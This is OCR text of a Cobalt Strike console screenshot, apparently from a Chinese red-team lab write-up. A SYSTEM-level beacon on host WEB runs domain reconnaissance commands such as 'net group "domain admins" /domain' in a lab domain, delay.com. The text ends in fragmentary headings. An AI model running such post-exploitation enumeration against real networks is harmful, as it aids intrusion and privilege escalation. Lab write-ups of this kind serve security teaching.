 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X
服务器: UnKnown
Address: 10.10.10.10
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
PC$ WEB$
命令成功完成。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[WEB] SYSTEM */7992
beacon>
1.sATT&
1.1 环
1.2 信
1.3 外
1.4 内